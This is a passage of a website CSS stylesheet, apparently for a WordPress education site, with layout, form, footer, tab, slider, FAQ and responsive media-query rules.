    margin: 30px 0 0 0;
}
.subcategories li.title {
    font-size: 14px;
    font-weight: 600;
    color: #272727;
    margin-right: 15px;
}
.subcategories li a {
    display: block;
    font-size: 12px;
    font-weight: 400;
    color: #5A5A5A;
    padding: 0 10px;
    line-height: 19px;
    white-space: nowrap;
    text-decoration: none;
    background: #EFEFEF;
    border-radius: 3px;
    margin-right: 10px;
    margin-bottom: 15px;
}
.subcategories li a:hover {
    background: #FAD85C;
}
.category .items {
    width: calc(100% + 30px);
    margin: 34px -15px 0 -15px;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-wrap: wrap;
    flex-wrap:wrap;
}
.category .items .item {
    margin: 0 15px 50px 15px;
    width: calc(33.3333% - 30px);
}
.pagination {
    text-align: center;
    margin: 0 auto 50px auto;
}
.pagination .nav-links {
    display: -webkit-inline-flex;
    display: inline-flex;
}
.pagination .page-numbers {
    display: block;
    width: 36px;
    height: 36px;
    border-radius: 3px;
    background: #EFEFEF;
    font-size: 18px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    margin: 0 5px;
    color: #5A5A5A;
}
.pagination a.page-numbers:hover,
.pagination .page-numbers.current {
    background: #BDBDBD;
}
.pagination .page-numbers.prev,
.pagination .page-numbers.next {
    background: none;
    display: none;
}
.single.right-gradient:before {
    width: 16%;
}
.single .width {
    margin: 0 160px;
}
.single .related h3 {
    text-align: left;
}
.author {
    border: #C8C8C8 solid 2px;
    background: #ffffff;
    padding: 35px 30px;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    margin-bottom: 15px;
    width: 100%;
}
.author > img {
    margin-right: 30px;
}
.author .info h1 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 15px;
}
.author .info p {
    font-size: 13px;
    margin-bottom: 10px;
    line-height: 1.7;
}
.post-author {
    background: #ffffff;
    padding: 20px 0;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    margin-bottom: 15px;
    width: 100%;
}
.post-author a {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}
.post-author img {
    margin-right: 20px;
    width: 96px;
    height: 96px;
}
.post-author .info {
    position: relative;
    width: 100%;
    padding-right: 100px;
}
.post-author .info p {
    font-size: 12px;
    margin-bottom: 10px;
    color: #494848;
}
.post-author .info p.title {
    font-size: 16px;
    font-weight: 600;
}
.post-author .info p.post {
    font-size: 14px;
}
.post-author .info p.date {
    position: absolute;
    right: 0;
    bottom: 0;
}
.authorlist {
    width: calc(100% + 30px);
    margin: 34px -15px 0 -15px;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.authorlist li {
    margin: 0 15px 50px 15px;
    width: calc(33.3333% - 30px);
    border: #C8C8C8 solid 2px;
    padding: 24px 22px;
    box-sizing: border-box;
    background: #ffffff;
}
.authorlist li img {
    margin-right: 20px;
    float: left;
}
.authorlist li p {
    font-size: 14px;
    margin-bottom: 10px;
}
.authorlist li .title {
    font-size: 16px;
    font-weight: 600;
}
.authorlist li a {
    font-size: 13px;
    font-weight: 400;
    color: #959595
}
.authorlist li a:hover {
    text-decoration: none;
}
.contacts .items {
    width: 70%;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-wrap: wrap;
    flex-wrap:wrap;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    margin-top: 30px;
}
.contacts .items .item {
    width: 50%;
    margin-bottom: 100px;
}
.contacts .items .item p {
    font-size: 13px;
    font-weight: 500;
}
.contacts .items .item p a {
    display: block;
    font-size: 18px;
    font-weight: 600;
    color: #606060;
    text-decoration: none;
    margin-top: 17px;
}
.contacts .items .item p a.button {
    font-size: 14px;
    display: inline-block;
}
.about .width {
    width: 100%;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.about .text-block {
    max-width: 60%;
    margin-right: 30px;
}
.about .img-block img {
    margin-bottom: 30px;
}
.form-modal {
    border:none;
    position:fixed;
    top:0;
    left:0;
    height:103%;
    width:102%;
    display:none;
    z-index:10000000;
    overflow:scroll;
}
.form-bg {
    border:none;
    background:rgba(0,0,0,0.8);
    position:fixed !important;
    top:0;
    left:0;
    height:100%;
    width:100%;
}
.form-block {
    border:none;
    box-sizing: border-box;
    position:relative;
    height:100%;
    width: 100%;
    overflow:visible;
    padding-top: 100px;
}
.form-block .close {
    position:absolute;
    background:url(img/cross.svg) center no-repeat;
    top:20px;
    right:20px;
    width:16px;
    height:16px;
    cursor:pointer;
    z-index:100;
}
.form-block form {
    position: relative;
    background: #ffffff;
    height: auto;
    margin: auto;
    text-align: center;
    width: 350px;
    overflow: hidden;
    padding: 30px 0 0 0;
}
.form-block form h3 {
    width: calc(100% - 130px);
    text-align: left;
    margin: 0 auto 40px auto;
}
.form-block form input {
    width: calc(100% - 130px);
    height: 41px;
    border: #969696 solid 1px;
    font-size: 13px;
    color: #A7A7A7;
    line-height: 41px;
    padding: 0 10px;
    margin-bottom: 20px;
    box-sizing: border-box;
}
.form-block form textarea {
    width: calc(100% - 150px);
    height: 100px;
    border: #969696 solid 1px;
    font-size: 13px;
    color: #A7A7A7;
    padding: 10px 10px;
    margin-bottom: 20px;
}
.form-block form .button {
    width: calc(100% - 130px);
    border: none;
    color: #636363;
}
.form-block form .wpcf7-spinner {
    display: block;
    margin: 0 auto;
}
.wpcf7-not-valid-tip {
    font-size: 12px;
    margin: -10px 20px 20px 20px;
}
.wpcf7 form .wpcf7-response-output {
    font-size: 12px;
}
.error .text-block {
    text-align: center;
}
.error img {
    margin: auto;
}
#form-search .form-block form {
    width: 40%;
    min-width: 350px;
    background: #ffffff;
}
#form-search .form-block form .width {
    width: calc(100% - 150px);
    display: -webkit-inline-flex;
    display: inline-flex;
}
#form-search .form-block form .width .button {
    margin-left: 30px;
    width: auto;
}
footer {
    margin-top: 90px;
    padding: 50px 0 0 0;
    position: relative;
    background: #DCDCDC;
}
footer .items {
    width: 100%;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: flex-start;
    align-items: flex-start;
}
footer .items .item:first-child {
    text-align: center;
}
footer .items .item img {
    margin-bottom: 50px;
}
footer .items h4 {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 10px 0 30px 0;
}
footer .menu a {
    display: block;
    font-size: 13px;
    font-weight: 500;
    text-decoration: none;
    color: #454545;
    margin-bottom: 16px;
}
footer .menu a:hover {
    color: #EC9717;
}
footer .contact p {
    font-size: 13px;
    font-weight: 500;
    color: #6B6B6B;
    margin-bottom: 40px;
}
footer .contact p a {
    font-weight: 600;
    text-decoration: none;
    color: #606060;
}
footer .contact p a:hover {
    color: #EC9717;
}
.phone-block {
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: flex-end;
    align-items: flex-end;
}
.phone-block p {
    margin-bottom: 0 !important;
}
.phone-block .messengers {
    padding-bottom: 3px;
    margin-left: 15px;
}
footer .resource {
    margin-right: 30px;
}
footer .resource .button {
    display: block;
    margin-bottom: 30px;
}
footer .bottom {
    border-top: #C3C3C3 solid 1px;
    width: 100%;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    margin-top: 57px;
    padding: 25px 0 35px 0;
    font-size: 12px;
    font-weight: 500;
    color: #878787;
}
/******************************NEW PAGE*********************************/
.bl-blokov {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-left: 30px;
    margin-right: 45px;
}

.bl-blokov a:last-child {
    border-radius: 5px;
    /* background: #F7D14A; */
}

.bl-blokov a:hover {
    background: #ffa318;
}

.bl-blokov a {
    height: 153px;
    background: #D4D4D4;
    width: 49%;
    border-radius: 5px;
    background: #D4D4D4;
    margin-bottom: 47px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000;
    /* font-family: Inter; */
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    text-decoration: none;
}

.bl-blokov a span {
    padding: 0 61px;
}
.top-banner {
    height: 511px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.page.osvita.left-gradient.right-gradient h1 {
    margin-top: 49px;
    text-align: center;
}

.page.osvita.left-gradient.right-gradient:before {
    content: "";
    display: block;
    width: 386px;
    height: 100%;
    position: absolute;
    left: 50%;
    top: 46%;
    background-image: linear-gradient(-10deg, #FAD85C, #FFA318);
    z-index: -1;
    margin-left: -955px;
}
.page.osvita.left-gradient.right-gradient:after {
    content: "";
    display: block;
    width: 385px;
    height: 100%;
    position: absolute;
    right: 50%;
    top: 26%;
    background-image: linear-gradient(-10deg, #FAD85C, #FFA318);
    z-index: -1;
    margin-right: -955px;
}

.bl-blokov + .width {
    margin-top: -22px;
    margin-left: 30px;
    margin-right: 30px;
}

.bl-blokov + .width .text-block p {
    color: #000;
    /* font-family: Inter; */
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}
.page.zno h1 {
    color: #000;
    /* font-family: Inter; */
    font-size: 32px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    margin-bottom: 50px;
}

.page.zno .text-block p {
    color: #000;
    /* font-family: Inter; */
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

.zag-smoll-zno {
    color: #000;
    /* font-family: Inter; */
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
}

.top-tabb {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
    margin-bottom: 20px;
    margin-top: 20px;
}

.zag-tabb {
    width: 195px;
    height: 40px;
    flex-shrink: 0;
    color: #000 !important;
    /* font-family: Inter; */
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-align: revert;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    border-radius: 5px;
    margin-right: 15px;
    background: #D4D4D4 !important;
}

.zag-tabb.active,.zag-tabb:hover {
    color: #000000;
    background: #ffa318 !important;
}
.on-tabb {
    /* opacity: 0; */
    /* visibility: hidden; */
    /* position: absolute; */
    display: none;
}

.on-tabb.active {
    /* opacity: 1; */
    /* visibility: visible; */
    display: flex;
}
button.slick-prev.slick-arrow {
    width: 48px;
    height: 48px;
    position: absolute;
    z-index: 100;
    top: calc(50% - 24px);
    background-color: #000;
    border-radius: 50%;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' viewBox='0 0 9 15' fill='none'%3E%3Cpath d='M8 1L1 7.42877L8 13.8575' stroke='white' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-repeat: no-repeat no-repeat;
    background-position: center center;
    /* background-size: cover; */
    margin-left: -24px;
    font-size: 0;
}
button.slick-next.slick-arrow {
    width: 48px;
    height: 48px;
    position: absolute;
    z-index: 100;
    top: calc(50% - 24px);
    background-color: #000;
    border-radius: 50%;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' viewBox='0 0 9 15' fill='none'%3E%3Cpath d='M8 1L1 7.42877L8 13.8575' stroke='white' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-repeat: no-repeat no-repeat;
    background-position: center center;
    /* background-size: cover; */
    margin-right: -24px;
    font-size: 0;
    right: 0px;
    transform: rotate(180deg);
}

.bl-tabb {
    height: 199px;
    margin: 0 10px;
    border-radius: 5px;
}

.on-tabb .slick-list.draggable {
    margin-left: -10px;
    margin-right: -10px;
    min-width: 100%;
}

.bl-nevid {
    display: none;
    height: 199px;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border-radius: 5px;
    background: #F2EBEB;
    padding: 15px 24px 15px 15px;
    position: relative;
}

.bl-vid {
    height: 199px;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background: #d4d4d4 !important;
}

.bl-vid:hover {
    background: #ffa318 !important;
}

.zag-bloka {
    color: #000;
    /* font-family: Inter; */
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    margin: 15px;
}

.bl-vid .mirre {
    width: 195px;
    height: 40px;
    flex-shrink: 0;
    border-radius: 5px;
    background: #F7D14A;
    color: #000;
    /* font-family: Inter; */
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    margin: auto;
    margin-bottom: 17px;
    cursor:pointer;
}
.zag-posle {
    color: #000;
    /* font-family: Inter; */
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    margin-bottom: 18px;
}

.text-posle {
    color: #000;
    /* font-family: Inter; */
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 31px;
}

a.zavanta {
    width: 195px;
    height: 40px;
    flex-shrink: 0;
    border-radius: 5px;
    background: #F7D14A;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000;
    /* font-family: Inter; */
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    text-decoration: none;
}
.on-tabb .slick-track {
    min-width: 100%;
}
.zag-bloka-two {
    color: #000;
    /* font-family: Inter; */
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

.bl-nevid a {
    color: #5E80F8;
    /* font-family: Inter; */
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-decoration-line: underline;
}
.close_ar {
    position: absolute;
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M14.8 12L18.4 8.4C19.2 7.6 19.2 6.4 18.4 5.6C17.6 4.8 16.4 4.8 15.6 5.6L12 9.2L8.4 5.6C7.6 4.8 6.4 4.8 5.6 5.6C4.8 6.4 4.8 7.6 5.6 8.4L9.2 12L5.6 15.6C4.8 16.4 4.8 17.6 5.6 18.4C6 18.8 6.5 19 7 19C7.5 19 8 18.8 8.4 18.4L12 14.8L15.6 18.4C16 18.8 16.5 19 17 19C17.5 19 18 18.8 18.4 18.4C19.2 17.6 19.2 16.4 18.4 15.6L14.8 12Z' fill='black'/%3E%3C/svg%3E");
    background-repeat: no-repeat no-repeat;
    background-position: center center;
    background-size: cover;
    right: 2px;
    top: 2px;
    cursor: pointer;
}
.page.zno {
    margin-top: 57px;
}

.page.zno h1:before {
    content: "";
    width: 68%;
    position: absolute;
    height: 2px;
    background: #F7D14A;
    left: 0;
    margin-top: -14px;
}

.bl-znos {
    margin-top: 82px;
}

.bl-posle-tab {
    margin-bottom: 20px;
    margin-top: 49px;
}

.bl-zno {
    margin-bottom: 81px;
}
.page.all-osvita {}

.page.all-osvita .post-author {
    display: flex;
    align-items: center;
}
.page.all-osvita .post-author a{
color:#f2933d;
}    

.page.all-osvita .post-author .info p.date {
    color: #353639;
    font-size: 16px;
}

ol#tocmenu {
    background: #F5F2F2;
}
ol#tocmenu{counter-reset: my-awesome-counter;margin-top: -6px;padding-left: 0;list-style: none;margin-top: 32px;padding-left: 18px;padding-top: 14px;padding-bottom: 15px;padding-right: 15px;}
ol#tocmenu li {
  counter-increment: my-awesome-counter;
  color: #353639;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 29px;
  /* display: flex; */
}

ol#tocmenu li:last-child {
    margin-bottom: 5px;
}

ol#tocmenu li::marker {
    list-style: none;
    display: none;
    color: #fff;
    font-size: 0;
}
ol#tocmenu li a{
  color: #353639;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
}

.bl-video {
    margin-bottom: 40px;
}
ol#tocmenu li::before {
  content: counter(my-awesome-counter);
  color: #353639;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-right: 12px;
  min-width: 7px;
}
ol#tocmenu li ul li::before{
  content:"";
  width: 7px;
  height: 7px;
  border-radius:50%;
  background:#000;
  min-width: 7px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-right: 13px;
  margin-top: 10px;
}
.single.right-gradient ol#tocmenu {
    margin-left: 0;
}
.page.all-osvita .text-block h2 {
    color: #000;
    /* font-family: Inter; */
    font-size: 28px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
}

.page.all-osvita .text-block p,.page.all-osvita .text-block li {
    color: #000;
    /* font-family: Inter; */
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

ol#tocmenu li ul li {
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: 0px;
}

ol#tocmenu li ul {
    margin-left: 25px;
    display: none;
}

.page.all-osvita .text-block {
    margin-top: 58px;
}

.page.all-osvita .text-block img {
    width: 100%;
}

.page.all-osvita .wp-caption.aligncenter {
    width: 100% !important;
}



.page.all-osvita p.wp-caption-text {
    display: none;
}
ol#tocmenu li.active ul {
    display: flex;
    flex-direction: column;
}
div#faq {
    color: #000;
    /* font-family: Inter; */
    font-size: 28px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    margin-bottom: 30px;
}

.otvet {
    background: #F4F4F4;
    color: #070707;
    font-family: Montserrat;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px; /* 185.714% */
    padding: 40px 27px;
    display: none;
}

.vopross {
    min-height: 66px;
    background: #F7D14A;
    color: #353535;
    font-family: Montserrat;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    padding-left: 27px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    cursor: pointer;
}

.on-faq.active .otvet {
    display: flex;
}

.on-faq {
    margin-bottom: 30px;
}

.bl-faq {
    margin-top: 112px;
}
html[lang="en-GB"] li#menu-item-6781 {
    display: none;
}

html[lang="en-GB"] li#menu-item-6789 {
    display: none;
}
div#form-subscription form {
    display: flex;
    flex-direction: column;
    padding: 16px;
}
div#form-subscription form {
    display: flex;
    flex-direction: column;
    padding: 40px 20px 20px 20px;
}
.form-group {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}

div#form-subscription input {
    width: 100%;
}

div#form-subscription button {
    height: 41px;
    background: #FAD85C;
    color: #636363 !important;
    font-size: 14px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    cursor: pointer;
    text-decoration: none;
    white-space: nowrap;
    padding: 0 30px;
    border: none;
}
a.viber.mobi {
    display: none;
}
/******************************END NEW PAGE*********************************/

@media screen and (min-width: 1025px) and (max-width: 1206px) {
    .wrapper,
    .fotorama__nav-wrap {
        width: auto;
    }
    .utp .info {
        top: 80px;
        bottom: 80px;
    }
    .single.right-gradient:before {
        width: 6%;
    }
    .single .width {
        margin: 0 80px;
    }
    #form-search .form-block form {
        width: 60%;
    }
}
@media screen and (min-width: 760px) and (max-width: 1024px) {
    body.open {
        overflow: hidden;
    }
    .wrapper,
    .fotorama__nav-wrap {
        width: auto;
    }
    h1 {
        font-size: 28px;
    }
    h1 .left-line:before {
        height: 3px;
        right: calc(100% + 5px);
        top: 18px;
    }
    h2 {
        font-size: 20px;
        max-width: 65%;
        margin: auto;
    }
    h2 .left-line:before {
        height: 3px;
        right: calc(100% + 5px);
        top: 18px;
    }
    .text-block h2 {
        max-width: none;
    }
    .left-gradient:before {
        width: 20%;
    }
    .right-gradient:before {
        width: 20%;
    }
    .about.right-gradient:before {
        height: 300px;
        display: none;
    }
    .header-fixed header .head {
        height: 57px;
    }
    header .head {
        height: 57px;
    }
    header .logo-img {
        margin: -7px 0 0 0px;
        height: 40px;
    }
    .main-menu {
        display: none;
    }
    .menu-icon {
        display: block;
    }
    .main-menu.open {
        display: block;
        position: fixed;
        top: 107px;
        right: 0;
        left: 0;
        bottom: 0;
        background: #ffffff;
        width: 100%;
        padding: 20px 15px;
    }
    .main-menu .sub-menu {
        display: none !important;
    }
    .wpm-language-switcher.open {
        display: block;
        position: absolute;
        top: 130px;
        left: 50px;
    }
    #form-search {
        background: #ffffff;
    }
    #form-search.open {
        display: block;
        position: fixed;
        top: 50px;
        left: 0;
        height: auto;
        width: 100%;
        overflow: auto;
    }
    #form-search.open .form-block {
        padding: 0;
        max-width: 500px;
    }
    #form-search.open .form-block form {
        width: 100%;
        min-width: 0;
        padding: 20px 0 0 0;
    }
    #form-search.open .form-block form .width {
        width: calc(100% - 30px);
    }
    #form-search.open .close,
    #form-search.open .form-bg {
        display: none;
    }
    #form-search.open .form-block form input {
        width: auto;
        margin-bottom: 0;
        -webkit-flex-grow: 2;
        flex-grow: 2;
    }
    #form-search.open .form-block form .width .button {
        margin-left: 10px;
    }
    .messengers {
        display: -webkit-inline-flex;
        display: inline-flex;
    }
    .search-icon {
        display: none;
    }
    .wpm-language-switcher {
        display: none;
    }
    .utp .info {
        top: 50px;
        bottom: 50px;
        width: 100%;
    }
    .utp .info .title {
        font-size: 20px;
    }
    .fotorama__nav--dots {
        margin-top: -30px;
        margin-bottom: 20px;
    }
    .three-block .items {
        margin: 0px -15px 0 -15px;
    }
    .three-block .items .item {
        max-height: 300px;
    }
    .partnets-block,
    .donors-block {
        margin-bottom: 0px;
    }
    .logo-slider .item {
        height: 100px;
    }
    .logo-slider .item img {
        max-width: 100%;
        max-height: 100%;
    }
    .subcategories {
        margin: 0 0 0 0;
    }
    .subcategories li.title {
        margin-bottom: 15px;
    }
    .subcategories li a {
        white-space: normal;
    }
    .category .items {
        margin: 20px -15px 0 -15px;
    }
    .category .items .item {
        margin: 0 15px 35px 15px;
    }
    .single.right-gradient:before {
        height: 300px;
    }
    .single .width {
        margin: 0;
    }
    .author {
        padding: 25px 25px;
        -webkit-flex-direction: column;
        flex-direction: column;
    }
    .author > img {
        margin-bottom: 15px;
    }
    .post-author {
        margin-top: 15px;
    }
    .post-author .info {
        padding-right: 0;
    }
    .post-author .info p.date {
        right: auto;
        bottom: auto;
        left: auto;
        top: auto;
    }
    .authorlist {
        -webkit-flex-direction: column;
        flex-direction: column;
    }
    .authorlist li {
        width: auto;
    }
    .contacts .items {
        margin-top: 0;
        width: 100%;
    }
    .contacts .items .item {
        width: 100%;
        margin-bottom: 40px;
    }
    .about .width {
        -webkit-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .about .text-block {
        max-width: none;
        margin-right: 0;
    }
    .about .img-block img {
        max-width: 100%;
        height: auto;
    }
    #form-search .form-block form .width {
        width: calc(100% - 30px);
    }
    footer {
        margin-top: 30px;
    }
    footer .items {
        -webkit-flex-direction: column;
        flex-direction: column;
    }
    .phone-block {
        margin-bottom: 15px;
    }
    footer .bottom {
        margin-top: 20px;
    }
    ol#tocmenu li a{
        font-size:16px;
    }
    /*******************************NEW PAGE*************************************/
    .page.osvita.left-gradient.right-gradient:before {
    display: none;
}

.page.osvita.left-gradient.right-gradient:after {
    display: none;
}

.bl-blokov {
    margin-left: 0;
    margin-right: 0;
    display: flex;
    flex-direction: column;
}

.bl-blokov + .width {
    margin-left: 0;
    margin-top: 16px;
}

.page.osvita.left-gradient.right-gradient h1 {
    font-size: 24px;
    text-align: left;
}

.bl-blokov {}

.bl-blokov a {
    width: 100%;
    font-size: 18px;
    margin-bottom: 13px;
}

.text-block p {
}
.top-banner {
    height: 303px;
}

.page.all-osvita .text-block {
    margin-top: 15px;
}

.page.all-osvita .text-block h2 {
    font-size: 18px;
}

.page.all-osvita .text-block p {
    font-size: 16px;
}

.bl-faq {
    margin-top: 30px;
}

.vopross {
    font-size: 18px;
}

.otvet {
    color: #070707;
    font-family: Montserrat;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px; /* 162.5% */
}  
.page.zno h1 {
    font-size: 24px;
}

.zag-smoll-zno {
    font-size: 18px;
}

.bl-znos {
    margin-top: 0;
}

.top-tabb {
    flex-wrap: wrap;
}

.zag-tabb {
    width: 49%;
    margin-right: 7px;
    font-size: 13px;
    margin-bottom: 11px;
}

.zag-tabb:nth-child(2n) {
    margin-right: 0;
}

.text-posle {
    font-size: 16px;
}

a.zavanta {
    /* width: 100%; */
}    
.on-tabb .slick-list.draggable {
    margin-left: 0;
    margin-right: 0;
}

button.slick-prev.slick-arrow {
    margin-left: -11px;
}

button.slick-next.slick-arrow {
    margin-right: -11px;
}   
.page.all-osvita .text-block li {
    font-size: 13px;
}
   ol#tocmenu li a{
        font-size:16px;
    }   
/********************************END NEW PAGE*************************************/
}
@media screen and (max-width: 759px) {
    body.open {
        overflow: hidden;
    }
    .wrapper,
    .fotorama__nav-wrap {
        width: auto;
    }
    h1 {
        font-size: 28px;
    }
    h1 .left-line:before {
        height: 3px;
        right: calc(100% + 5px);
        top: 18px;
    }
    h2 {
        font-size: 20px;
        max-width: 65%;
        margin: auto;
    }
    h2 .left-line:before {
        height: 3px;
        right: calc(100% + 5px);
        top: 18px;
    }
    .text-block h2 {
        max-width: none;
    }
    .left-gradient:before {
        width: 20%;
    }
    .right-gradient:before {
        width: 20%;
    }
    .about.right-gradient:before {
        height: 300px;
        display: none;
    }
    header .head {
        height: 57px;
    }
    header .logo-img {
        margin: -7px 0 0 0px;
        height: 40px;
    }
    .main-menu {
        display: none;
    }
    .menu-icon {
        display: block;
    }
    .main-menu.open {
        display: block;
        position: fixed;
        top: 107px;
        right: 0;
        left: 0;
        bottom: 0;
        background: #ffffff;
        width: 100%;
        padding: 20px 15px;
    }
    .main-menu .sub-menu {
        display: none !important;
    }
    .wpm-language-switcher.open {
        display: block;
        position: absolute;
        top: 130px;
        left: 50px;
    }
    #form-search {
        background: #ffffff;
    }
    #form-search.open {
        display: block;
        position: fixed;
        top: 50px;
        left: 0;
        height: auto;
        width: 100%;
        overflow: auto;
    }
    #form-search.open .form-block {
        padding: 0;
        max-width: 500px;
    }
    #form-search.open .form-block form {
        width: 100%;
        min-width: 0;
        padding: 20px 0 0 0;
    }
    #form-search.open .form-block form .width {
        width: calc(100% - 30px);
    }
    #form-search.open .close,
    #form-search.open .form-bg {
        display: none;
    }
    #form-search.open .form-block form input {
        width: auto;
        margin-bottom: 0;
        -webkit-flex-grow: 2;
        flex-grow: 2;
    }
    #form-search.open .form-block form .width .button {
        margin-left: 10px;
    }
    .messengers {
        display: -webkit-inline-flex;
        display: inline-flex;
    }
    .search-icon {
        display: none;
    }
    .wpm-language-switcher {
        display: none;
    }
    .utp .info {
        top: 50px;
        bottom: 50px;
        width: 100%;
    }
    .utp .info .title {
        font-size: 20px;
    }
    .fotorama__nav--dots {
        margin-top: -30px;
        margin-bottom: 20px;
    }
    .three-block .items {
        margin: 0px -15px 0 -15px;
        -webkit-flex-direction: column;
        flex-direction: column;
        max-width: 440px;
    }
    .three-block .items .item {
        width: auto;
        max-height: 300px;
        margin: 30px 40px;
    }
    .partnets-block,
    .donors-block {
        margin-bottom: 0px;
    }
    .logo-slider .item {
        height: 100px;
    }
    .logo-slider .item img {
        max-width: 100%;
        max-height: 100%;
    }
    .subcategories {
        margin: 0 0 0 0;
    }
    .subcategories li.title {
        margin-bottom: 15px;
    }
    .subcategories li a {
        white-space: normal;
    }
    .category .items {
        margin: 20px -15px 0 -15px;
        max-width: 390px;
    }
    .category .items .item {
        margin: 0 15px 35px 15px;
        width: 100%;
    }
    .single.right-gradient:before {
        height: 300px;
    }
    .single .width {
        margin: 0;
    }
    .author {
        padding: 25px 25px;
        -webkit-flex-direction: column;
        flex-direction: column;
    }
    .author > img {
        margin-bottom: 15px;
    }
    .post-author {
        margin-top: 15px;
    }
    .post-author .info {
        padding-right: 0;
    }
    .post-author .info p.date {
        right: auto;
        bottom: auto;
        left: auto;
        top: auto;
    }
    .authorlist {
        -webkit-flex-direction: column;
        flex-direction: column;
    }
    .authorlist li {
        width: auto;
    }
    .contacts .items {
        margin-top: 0;
        width: 100%;
    }
    .contacts .items .item {
        width: 100%;
        margin-bottom: 40px;
    }
    .about .width {
        -webkit-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .about .text-block {
        max-width: none;
        margin-right: 0;
    }
    .about .img-block img {
        max-width: 100%;
        height: auto;
    }
    #form-search .form-block form .width {
        width: calc(100% - 30px);
    }
    footer {
        margin-top: 30px;
    }
    footer .items {
        -webkit-flex-direction: column;
        flex-direction: column;
    }
    .phone-block {
        margin-bottom: 15px;
    }
    footer .bottom {
        margin-top: 20px;
    }
     ol#tocmenu li a{
        font-size:16px;
    }

ol#tocmenu li {
    margin-bottom: 15px;
}

ol#tocmenu li::before {
    font-size: 16px;
} 
a.viber.mobi {
    display: block;
}

a.viber.desctop {
    display: none;
}    
    
      /*******************************NEW PAGE*************************************/
    .page.osvita.left-gradient.right-gradient:before {
    display: none;
}

.page.osvita.left-gradient.right-gradient:after {
    display: none;
}

.bl-blokov {
    margin-left: 0;
    margin-right: 0;
    display: flex;
    flex-direction: column;
}

.bl-blokov + .width {
    margin-left: 0;
    margin-top: 16px;
}

.page.osvita.left-gradient.right-gradient h1 {
    font-size: 24px;
    text-align: left;
}

.bl-blokov {}

.bl-blokov a {
    width: 100%;
    font-size: 18px;
    margin-bottom: 13px;
}

.text-block p {font-size: 16px;}
 .top-banner {
    height: 303px;
}

.page.all-osvita .text-block {
    margin-top: 15px;
}

.page.all-osvita .text-block h2 {
    font-size: 28px;
}

.page.all-osvita .text-block p {
    font-size: 16px;
}

.bl-faq {
    margin-top: 30px;
}

.vopross {
    font-size: 16px;
